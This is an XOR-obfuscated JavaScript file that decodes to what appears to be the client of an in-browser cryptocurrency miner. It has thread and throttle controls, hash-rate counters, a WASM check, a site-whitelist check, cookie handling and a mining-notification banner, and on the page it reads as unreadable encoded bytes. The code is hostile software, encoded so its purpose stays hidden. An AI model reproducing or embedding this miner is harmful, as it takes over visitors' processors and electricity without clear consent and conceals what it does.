\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d